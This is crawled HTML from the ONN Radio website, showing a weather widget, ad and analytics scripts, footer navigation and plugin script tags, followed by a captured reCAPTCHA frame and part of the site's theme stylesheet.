        <div class="wcp-openweather-forecast-wrapper">
    <div class="wcp-openweather-forecast-header wp-open-weather-forecast-header">
        <div class="wcp-openweather-container">
            <span class="wcp-openweather-forecast-day">sat<span class="wcp-openweather-forecast-item-date">01/17</span></span> 
<span class="wcp-openweather-forecast-day">sun<span class="wcp-openweather-forecast-item-date">01/18</span></span> 
<span class="wcp-openweather-forecast-day">mon<span class="wcp-openweather-forecast-item-date">01/19</span></span> 
<span class="wcp-openweather-forecast-day">tue<span class="wcp-openweather-forecast-item-date">01/20</span></span> 
<span class="wcp-openweather-forecast-day">wed<span class="wcp-openweather-forecast-item-date">01/21</span></span> 
        </div>
    </div>

    <div class="wcp-openweather-forecast-content wp-open-weather-forecast">
        <div class="wcp-openweather-container">
            <div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt="light snow"  title="light snow"/>        </div>
        <span class="wcp-openweather-forecast-day-value">27/18<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt="light snow"  title="light snow"/>        </div>
        <span class="wcp-openweather-forecast-day-value">19/21<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt="light snow"  title="light snow"/>        </div>
        <span class="wcp-openweather-forecast-day-value">19/8<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/02d.png" alt="few clouds"  title="few clouds"/>        </div>
        <span class="wcp-openweather-forecast-day-value">15/15<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt="light snow"  title="light snow"/>        </div>
        <span class="wcp-openweather-forecast-day-value">35/26<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
        </div>
    </div>
</div>
        
    </div>
</div>
</div><div id="widget-7" class="widget-sidebar  widget_dfp_banner_location_v2"><input type='hidden' class='slot-unique-id' value='slot10'>
<script type='text/javascript' async>
    //async - v2 redis common code.
    //var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];
    googletag.cmd.push(function() {
        
        slot10 = googletag.defineSlot('/32805352/oh-columbus-WBNSFM-B3403_ONN/inside', [300, 250], 'div-gpt-ad-1592356365192-0').setTargeting('pos', ['stf']).addService(googletag.pubads());    });
</script><!-- /32805352/oh-columbus-WBNSFM-B3403_971TheFan/home --> <div id='div-gpt-ad-1592356365192-0' style='width: 300px; height: 250px;'> <script> googletag.cmd.push(function() { googletag.display('div-gpt-ad-1592356365192-0'); }); </script> </div> <script>
      googletag.cmd.push(function() {
        googletag.enableServices(); 
      });
    </script></div><div id="widget-7" class="widget-sidebar  widget_dfp_banner_location_v2"><input type='hidden' class='slot-unique-id' value='slot9'>
<script type='text/javascript' async>
    //async - v2 redis common code.
    //var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];
    googletag.cmd.push(function() {
        
        slot9 = googletag.defineSlot('/32805352/oh-columbus-WBNSFM-B3403_ONN/inside', [300, 250], 'div-gpt-ad-1592356402410-0').setTargeting('pos', ['btf']).addService(googletag.pubads());    });
</script><!-- /32805352/oh-columbus-WBNSFM-B3403_971TheFan/home --> <div id='div-gpt-ad-1592356402410-0' style='width: 300px; height: 250px;'> <script> googletag.cmd.push(function() { googletag.display('div-gpt-ad-1592356402410-0'); }); </script> </div> <script>
      googletag.cmd.push(function() {
        googletag.enableServices(); 
      });
    </script></div>			</div>
		</div>
		</div>		</div>
	</div>
	


	<div class="row u-nav-banner leaderboard">
		<div class="col-md-12">		<div class="adv-container wide-footer">
			<input type='hidden' class='slot-unique-id' value='slot12'>
<script type='text/javascript' async>
    //async - v2 redis common code.
    //var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];
    googletag.cmd.push(function() {
        var mapping = googletag.sizeMapping().
// Small ad
addSize([100, 100], [0, 0]). 

// Accepts both common mobile banner formats
addSize([320, 400], [320, 50]). 

// Same width as mapping above, more available height
addSize([320, 700], [320, 50]).

// Landscape tablet 
addSize([750, 200], [728, 90]). 

// Desktop
addSize([1050, 200], [728, 90]).build();
        slot12 = googletag.defineSlot('/32805352/oh-columbus-WBNSFM-B3403_ONN/inside', [[728, 90], [320, 50]], 'div-gpt-ad-1592356806338-0').setTargeting('pos', ['btf']).defineSizeMapping(mapping).addService(googletag.pubads());    });
</script><!-- /32805352/oh-columbus-WBNSFM-B3403_971TheFan/home --> <div id='div-gpt-ad-1592356806338-0'> <script> googletag.cmd.push(function() { googletag.display('div-gpt-ad-1592356806338-0'); }); </script> </div> <script>
      googletag.cmd.push(function() {
        googletag.enableServices(); 
      });
    </script>


<!-- Doug -->
<script language="JavaScript" type="text/javascript"> var s_account = 'dispatchonnradio';</script>
<script language="JavaScript" type="text/javascript" src="https://s3.amazonaws.com/awsstatic/javascript/s_code.js"></script>

<!-- SiteCatalyst code version: H.20.3. -->
<script language="JavaScript" type="text/javascript">
if(typeof sCodeCustom == 'object' ) {
/************* COPYING S CODE CUSTOM PROPS TO S OBJECT ! **************/
jQuery.extend(true, s, sCodeCustom);
}
s.pageName="dispatchonnradio::onn_radio_home";
s.channel="uncategorized";
s.prop4="static";
s.prop11="/index.html";
if (typeof omniture == 'object' ) { for (var oItem in omniture){s[oItem] = omniture[oItem];}}s.linkInternalFilters="javascript:,columbusjobs.monster.com,onnradio.com";
sU = window.location.href;
/************* DO NOT ALTER ANYTHING BELOW THIS LINE ! **************/
var s_code=s.t();
if (s_code) {      
    document.write(s_code);
}
</script>
<script language="JavaScript" type="text/javascript"><!--
if(navigator.appVersion.indexOf('MSIE')>=0)document.write(unescape('%3C')+'\!-'+'-') 
//--></script><noscript><a href="http://www.omniture.com" title="Web Analytics"><img 
src="https://dispatchdispatch.112.2O7.net/b/ss/dispatchdispatch/1/H.20.3--NS/0" 
height="1" width="1" border="0" alt="" /></a></noscript><!--/DO NOT REMOVE/-->
<!-- End SiteCatalyst code version: H.20.3. -->

		</div>
		</div>
	</div><!-- #colophon -->
</div>
	
<div class="container">
    <div class="row copyright footer-wrapper">
		<div class=" col-sm-12 col-md-10 col-xs-12  ">
			<div class="row">
				<div class="col-xs-12 footer-nav hidden-xs hidden-sm">
					<ul><div class="menu-secondary-navigation-container"><ul id="menu-secondary-navigation" class="menu"><li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-370"><a href="https://www.onnradio.com/">Home</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://www.onnradio.com/staff/">Staff</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.onnradio.com/affiliates/">Affiliates</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.onnradio.com/links/">Links</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://www.onnradio.com/advertise/">Advertising &#038; Sales</a></li>
<li id="menu-item-4629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4629"><a href="http://www.971thefan.com">97.1 The Fan</a></li>
<li id="menu-item-4630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4630"><a href="http://www.10tv.com">10TV</a></li>
<li id="menu-item-34748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34748"><a href="https://www.wtol.com/">WTOL 11</a></li>
<li id="menu-item-34749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34749"><a href="https://www.wkyc.com/">WKYC</a></li>
<li id="menu-item-29119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29119"><a href="https://www.onnradio.com/terms/">Terms of Service</a></li>
<li id="menu-item-29120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29120"><a href="https://www.onnradio.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-34747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34747"><a href="http://affiliate.radiohio.com/login.cfm">Affiliate Login</a></li>
</ul></div></ul>	
				</div>
		 		
		 		<div class="col-xs-12 twitter-feed"></div>
			</div>

		</div>

		<div class="col-xs-12 col-sm-12 col-md-2">
			<div><div class="header-image">
	<a href="https://www.onnradio.com/" rel="home"><img src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/2020/12/21105436/full-color2.png" class="header-image"  alt="" /></a>
</div>
</div>
			<div class="footer-social"><div class="social-links-footer">
	<a href="https://www.onnradio.com/feed/" class="sprite rss">Subscribe</a></div></div>
		</div>

	
		<div class="col-xs-12 copy">
					<!-- from redis cache -->     &copy;
                2026 ONN Radio                 Powered by <a href="https://www.intertechmedia.com/features/one-cms/?utm_campaign=footer_link&utm_medium=website" title="OneCMS™." target="_blank" rel="noopener noreferrer">OneCMS™ | </a> Served by <a href="https://www.intertechmedia.com/?utm_campaign=footer_link&utm_medium=website" title="Link to InterTech Media Homepage" target="_blank" rel="noopener noreferrer">InterTech Media LLC </a>
     	
		</div>

	</div>
</div>


</div> 
</div>

</div>
          <script type="text/javascript">
          	var shows_all = [{"ID":248,"post_title":"DJ Such &amp; Such","post_excerpt":"10:00pm - 5:00am","post_link":"https:\/\/www.onnradio.com\/show\/dj-such-such\/","post_thumbnail":"https:\/\/dehayf5mhw1h7.cloudfront.net\/wp-content\/uploads\/sites\/489\/2014\/10\/12101623\/female-silho.png","time":{"start":"22:00","end":"05:00"}}];
          	var current_show = {"ID":21,"post_title":"Mini Mouse","post_excerpt":"5:00am - 10:00pm","post_link":"https:\/\/www.onnradio.com\/show\/mini-mouse\/","post_thumbnail":"https:\/\/dehayf5mhw1h7.cloudfront.net\/wp-content\/uploads\/sites\/489\/2014\/10\/12101623\/female-silho.png","time":{"start":"05:00","end":"22:00"}};
          	var next_show = {"ID":248,"post_title":"DJ Such &amp; Such","post_excerpt":"10:00pm - 5:00am","post_link":"https:\/\/www.onnradio.com\/show\/dj-such-such\/","post_thumbnail":"https:\/\/dehayf5mhw1h7.cloudfront.net\/wp-content\/uploads\/sites\/489\/2014\/10\/12101623\/female-silho.png","time":{"start":"22:00","end":"05:00"}};
          	function checkShowUpdated() {
          		var current_show_start = ''; var current_show_end = ''; var next_show_start = ''; var next_show_end = '';
              try {
          		if(current_show){
                  current_show_start=current_show.time.start;  current_show_end=current_show.time.end;
          		}
              }catch(e){}

              try {
          		if(next_show){
                  next_show_start=next_show.time.start; next_show_end=next_show.time.end;
          		}
              }catch(e){}
              
	          var d = new Date(); // var dt = new Date().format('m-d-Y h:i:s');
              var n = d.getTimezoneOffset(); var currentTime = calcTime(-5.5);
              //currentTime = "10:00"; //alert(currentTime+'---'+current_show_end+'---'+next_show_start);
			  if (Date.parse('01/01/2011 '+currentTime) > Date.parse('01/01/2011 '+current_show_end) ){
			  	if(next_show!='undefined')
			     updateCurrentShow(next_show);
        }
			 if (Date.parse('01/01/2011 '+currentTime) > Date.parse('01/01/2011 '+next_show_start) ){
			 	if(shows_all[1]!='undefined')
			     updateNextShow(shows_all[1]);
			 }
            }//End of function checkShowUpdated

			var currentBox = jQuery('.schedule-now');
			var nextBox = jQuery('.schedule-next');
			if(currentBox.length>0 || nextBox.length>0){
			 checkShowUpdated();
			}
      </script>
    	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/489\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onn-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
	jQuery( document ).ready(function() { pauseJPlayer(); });
</script>
<!-- webp funcs file -->
<style type="text/css">
</style>
<div id="fb-root1"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9"; //FB version change : WD-1625
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- FOOTER GDPR : donot add code for this page. --><style type="text/css">  
      html { margin-top: 0px !important; }  
      * html body { margin-top: 0px !important; }  
  </style>              <style type="text/css">
                  .pp_downloadLinkDiv{display: none !important;}
              </style>
            				<div id="client_ip" style="display:none">
					314331124				</div>
				<div id="client_ua" style="display:none">
					Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)				</div>
        <div id="client_signature" style="display:none">
					1cdf5e3a9a2b05618a4ea10e0516a6deecc01a0a        </div>
				<div id="is_prod" style="display:none">
					1        </div>
                  <style type="text/css">
                  .pp_downloadLinkDiv{display: none !important;}
              </style>
            <script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-show-core/modules/jplayer/jquery.jplayer.js?v=7Aug24&amp;ver=2.9.2" id="jquery.jplayer-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-better-audio-stats/js/wpb-jquery-jplayer.js?v=18-dec-2024&amp;ver=6.8.3" id="wpb-jquery-jplayer-js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/onecms-social-share/public/assets/js/onecms-social-share-public.js?ver=2.1.0_2" id="onecms-social-share-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/advertise/modules/stats/assets/track.js?ver=1.1" id="banner-stat-harvester-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/advertise/modules/ajax-reload-banners/js/common-banner-reload.js?ver=1.0" id="ajax-common-banner-reload-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/advertise/modules/ajax-reload-banners/js/banner-reload.js?ver=1.5" id="ajax-banner-reload-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/jnewsticker-for-wordpress/media/jnewsticker/newsticker.jquery.min.js?ver=1.0" id="jnewsticker-js"></script>
<script type="text/javascript" id="dfp_refresh_banner_js-js-extra">
/* <![CDATA[ */
var auto_refresh_settings = {"status":"0","timer":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-banner-dfp-addon/js/dfp-refresh-banner.js?ver=1.0.10" id="dfp_refresh_banner_js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-super-gallery/public/inc/js/fingerprint2.js?ver=2.0.5" id="fingerprintjs2-js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-super-gallery/public/inc/js/signature.js?ver=1.0.0" id="signature-js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.8.3" id="rpw-gm-customize-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/weblator_polling/public/assets/js/weblator_polling_combine_charts.js?ver=1.3.5.6_5" id="weblator_polling-combinejs_charts-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/weblator_polling/public/assets/js/weblator_polling_combine_fingerprint_signature.js?ver=1.3.5.6_5" id="weblator_polling-combinejs-fingerprint-signature-js"></script>
<script type="text/javascript" src="https://sdk.amazonaws.com/js/aws-sdk-2.239.1.min.js?ver=6.8.3" id="aws.sdk.kcl-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-show-core/modules/jplayer/jquery.android-adapter-fix.js?v=11202017c&amp;ver=2.3" id="jquery.jplayer.android-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-show-core/modules/episode-transcription/public//js/episode-content-tabs.js?v=2024_mar_16&amp;ver=1.1.1" id="episode-content-tabs-js"></script>
<script type="text/javascript" id="jquery.jplayer-init-js-extra">
/* <![CDATA[ */
var JPlayer = {"swfPath":"https:\/\/www.onnradio.com\/wp-content\/plugins\/wpb-show-core\/modules\/jplayer\/assets\/","playlists":[[{"id":47421,"mp3":"https:\/\/radiohio-od.streamguys1.com\/ColumbusPerspectiveInterviews\/20210125135538-AlishaNelson2019-08-25.mp3?pub=ColumbusPerspectiveInterviews&srcid=onnwebsite","title":"Alisha Nelson &#8211; August 25, 2019","actual_mp3":""}]],"JPlayer_flag":"footer","playlists_unique_ids":[""],"playerThemeSettings":{"primaryColorPicker":"#507297","backgroundColorPicker":"#f1f2f6","textColorPicker":"#303030","timelineColorPicker":"#dfe6ed","timelineDurationBgColorPicker":"#57606f","durationtextColorPicker":"#f5f5f5"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-show-core/modules/jplayer/jquery.jplayer-init-latest.js?v=6Aug24&amp;ver=2.4.7" id="jquery.jplayer-init-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-show-core/modules/jplayer/skin/podcast_player_new/podcast_player_new.js?ver=8.1" id="podcast_player_new_js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://d2isblg909whrf.cloudfront.net/bootstrap/js/bootstrap.min.js?ver=3.0.0" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/themes/onn-theme/inc/js/common.js?ver=3.0" id="theme-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/themes/onn-theme/inc/js/jquery.touchSwipe.min.js?ver=1.3.3" id="jquery.touchSwipe-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/vipclub/js/jquery-ui.min.js?ver=1.0" id="jquery-ui-js"></script>
<script type="text/javascript" id="sendpress-signup-form-js-js-extra">
/* <![CDATA[ */
var sendpress = {"invalidfirstName":"First Name is not Valid","missingfirstname":"First name can not be empty","invalidlastName":"Last Name is not Valid","missinglastname":"Last name can not be empty","invalidzip":"Zip is not Valid","missingzip":"Zip can not be empty","invalidcellnumber":"Cell Number is not valid","missingcellnumber":"Cell can not be empty","invalidemail":"E-mail address is invalid","missingemail":"Please enter your e-mail address","ajaxurl":"https:\/\/www.onnradio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/vipclub/js/sendpress.signup.js?flag=sendpress_file&amp;dt=09_may_2025&amp;ver=1.1.0" id="sendpress-signup-form-js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/vipclub/js/jquery.maskedinput.min.js?ver=1.0" id="sendpress-jquery-maskedinput-js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-widget-tabs/assets/wpb-tabbed-widget-common.js?ver=6.2.1" id="wpbw-tabs-common-js"></script>
<script type="text/javascript" id="carouFredSel-js-extra">
/* <![CDATA[ */
var wpbSliderArgs = {"340":{"circular":"1","infinite":"1","responsive":true,"direction":"left","width":635,"height":"52%","items":{"visible":1,"height":334,"width":635},"scroll":{"items":1,"fx":"scroll","duration":1500,"pauseOnHover":false},"auto":{"play":"1","duration":1500,"timeoutDuration":2500},"swipe":{"onTouch":true,"onMouse":false},"prev_next":"1","prev":"1","next":"1","pagination":false,"position":"horizontal","meta":{"width":635,"height":334},"title_excerpt_on_thumb":"no","thumb_slide_style":"scroll"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=1.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-slider/assets/js/wpb-slider-common.js?ver=1.1.4" id="wpb-slider-common-js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/entity-closing-lite/library/angular-combine.min.js?ver=1.6.3.0.0" id="closing_dashboard_front_angular_js_combine-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/entity-closing-lite/library/angular-utils-pagination/dirPagination.js?ver=1.0.0" id="closing_dashboard_front_pagination_js-js"></script>
<script type="text/javascript" id="closing_dashboard_front_app_js-js-extra">
/* <![CDATA[ */
var site_url = "https:\/\/www.onnradio.com";
var cl_wpb_key = "324421c109";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/entity-closing-lite/js/app-front.js?ver=1.9" id="closing_dashboard_front_app_js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/entity-closing-lite/js/routes-front.js?ver=1.0.1" id="closing_dashboard_front_routes_js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-gdpr/frontend/js/magnific_1.js?ver=6.8.3" id="magnific-js"></script>
<script defer type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744611791" id="akismet-frontend-js"></script>
    <script type="text/javascript">
    /* theme_undefined_functions -- js error fix */
    if (typeof submitDisable !== 'function') {
        function submitDisable() {
            console.log("login_nocaptcha_google_api : submitDisable is not defined. so, submitDisable fallback called from here in theme_undefined_functions.");
            /*document.querySelectorAll('button[type="submit"], input[type="submit"]').forEach(function(btn) {
                btn.disabled = true;
            });*/
        }
    }
    </script>
    <!-- common frontend footer code put here -->
<script type="text/javascript">
	jQuery(".searchform .button").attr('name', 'btn_search_submit');
	jQuery(".form-search #searchsubmit").attr('name', 'btn_search_submit_new'); //WPB-4925.
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6cy5Ejb2lk9ddfqz45EN0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768692709626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/wpbcss/wpbstyle-onntheme-010.css?ver=6.8.3
body_size: 11541
content:
  /*
Theme Name: ONN Theme 
Theme URI: http://intertechmedia.com
Author: The WPB team
Description: Wordpress for Broadcasters Template 5 (Based on Kix106). 
WPB Frame-work:2.0
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: /languages/

Tags: black, browns, white, two-columns, sidebar, custom-background, custom header, full-width-template, theme-options
*/

/* Body, links, basics */
html {
  font-size: 87.5%;
}
body {
    background: url("https://d2isblg909whrf.cloudfront.net/themes/onn/site-bgnew.jpg") no-repeat fixed top center #010101;
    font-family: 'Lato',Helvetica,Arial,sans-serif!important;
    font-size: 1rem;
    color:#333;
}

a {
  outline: none;
  text-decoration: none;
}

a:hover{
    text-decoration: none !important;
}

/* Headers */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-weight: normal;
  display: block;
  letter-spacing: -0.04em;
}

h6, .h6 {
  font-size: 14px;
}
h5, .h5 {
  font-size: 15px;
  line-height: 1.3;
  margin-bottom: 5px;
}
h4, .h4 {
  font-size: 18px;
  line-height: 1.3;
  margin-bottom: 5px;
}
h3, .h3 {
  font-size: 18px;
  line-height: 1.7;
}
h2, .h2 {
  font-size: 26px;
  line-height: 1.6;
}
h1, .h1 {
  font-size: 30px;
  line-height: 1.3;
  margin-bottom: 15px;
}

ul, ol {
  padding-left: 0px;
}

/* Form fields, general styles first */

button,
input,
textarea {
  font-family: inherit;
  padding: 8px 12px;
  font-size: 12px;
}
button,
input {
    line-height: normal;
}

input,
textarea {
  border: 1px solid #ddd;
}
textarea {
  font-size: 100%;
  overflow: auto;
  vertical-align: top;
}

input[type="text"],
input[type="password"] {
  line-height: 20px;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
  border: 0;
  border-radius: 0;
  padding: 0;
}

/* Buttons */
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
  padding: 9px 10px;
  line-height: 1.428571429;
  font-weight: normal;
  color: #7c7c7c;
  background-repeat: repeat-x;
  border: none;
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
  cursor: pointer;
}
button[disabled],
input[disabled] {
    cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
  color: #B5985A!important;
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
  color: #757575;
  background-color: #e1e1e1;
  border: none;
}

/* Small buttons */
.btn-small {
  padding: 5px 4px;
}

.widefat {
  width: 100%;
}


/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
  max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
  height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.artist-image,
img.wp-post-image {
  max-width: 100%;
  height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
  max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
  max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
  float: left;
}
.alignright {
  float: right;
}
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}


/* To fill the container and nothing else */

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style]
{
    width: 100% !important;
}

/* Responsive Facebook Like Box */
.widget_facebook_likebox iframe 
{
    width: 100% !important;
}

  #twitter-widget-0 {
    width:100%!important;
  }



/* to-do Captions */
.wp-caption {
  max-width: 100%; /* Keep wide captions from overflowing their container. */
  padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
  font-style: italic;
  font-size: 12px;
  line-height: 2;
  color: #757575;
}
img.wp-smiley,
.rsswidget img {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
  display: none;
}
.entry-content dl.gallery-item {
  margin: 0;
}

.alpha {padding-left: 0px;}
.omega {padding-right:0px;}
.mar-30-bottom {margin-bottom: 30px;}

/* Brand color */
a,
.color-brand {color: #27568A;}
.bg-brand {background-color: #5872f9;}
.hover-color-brand:hover {color: #5872f9;}
.hover-bg-brand:hover {background-color: #5872f9;}

/* Secondary color (gray) */
.color-secondary { color: #a1a1a1;}
.border-secondary {border-color: #a1a1a1;}
.hover-color-secondary:hover { color: #a1a1a1;}
.hover-bg-secondary:hover { color: #a1a1a1;}

/* Light color (white) */
.color-light {color: #FFDE16;}
.bg-light { background-color: #FFDE16;}
.border-light { border-color: #fff;}
.hover-color-light:hover { color: #FFDE16;}
.hover-bg-light:hover { background-color: #FFDE16; color:#000;}
.hover-border-light:hover {border-color: #fff;}

/* Dark color (black)  */
.color-dark { color: #000;}
.bg-dark { background-color: #000;}
.border-dark {border-color: #000;}
.hover-color-dark:hover { color: #FFDE16;}
.hover-bg-dark:hover { background-color: #000;}
.hover-border-dark:hover { border-color: #FFDE16;}
.bg-navbar {background: #000;}
.bg-schedule-now { background-color: #000;}
.leaderboard {background:#fff; padding:5px 0;}


/* =Site header
-------------------------------------------------------------- */

.wrapper {
    -webkit-box-shadow: 0px 2px 2px 0px rgba(250, 246, 110, 0.59);
    -moz-box-shadow:    0px 2px 2px 0px rgba(250, 246, 110, 0.59);
    box-shadow:         0px 2px 2px 0px rgba(250, 246, 110, 0.59); 
}

.masthead {
